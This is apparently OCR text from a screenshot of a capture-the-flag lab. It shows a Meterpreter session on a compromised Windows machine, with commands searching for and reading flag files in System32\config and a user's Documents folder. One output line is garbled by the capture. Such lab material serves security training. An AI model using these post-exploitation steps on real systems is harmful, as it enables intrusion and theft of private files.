 kali@kali: ~
File Actions Edit View Help
c:\Windows\winsxs\x86_microsoft-windows-t..ied-chinese-zhengma_31bf3856ad364e35_6.1.7600.16385_none_632cd leText
ServiceSimplifiedZhengMa.txt 1810352 2009-06-10 23:43:19 +0200
c:\Windows\winsxs\x86_microsoft-windows-t..ional-chinese-array_31bf3856ad364e35_6.1.7600.16385_none_ ext
ServiceArray.txt 1272822 2009-06-10 23:43:18 +0200
c:\Windows\winsxs\x86_microsoft-windows-t..riventextservice-yi_31bf3856ad364e35_6.1.7600.16385_none_
ServiceYi.txt 44968 2009-06-10 23:43:19 +0200
c:\Windows\winsxs\x86_microsoft-windows-t..textservice-amharic_31bf3856ad364e35_6.1.7600.16385_none_
ServiceAmharic.txt 16212 2009-06-10 23:43:18 +0200
c:\Windows\winsxs\x86_microsoft-windows-t..tional-chinese-dayi_31bf3856ad364e35_6.1.7600.16385_none_6 ext
ServiceDaYi.txt 980102 2009-06-10 23:43:18 +0200
c:\flag1.txt
24 2019-03-17 20:27:21 +0100
meterpreter > search -f flag2.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Windows\System32\config\flag2.txt 34 2019-03-17 20:32:48 +0100
meterpreter > cat c:/Windows/System32/config/flag2.txt
flag{sam_databsearch -f flag3.txtWindows/System32/config/flag2.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 20:26:36 +0100
meterpreter > cat c:/Users/Jon/Documents/flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >
22:47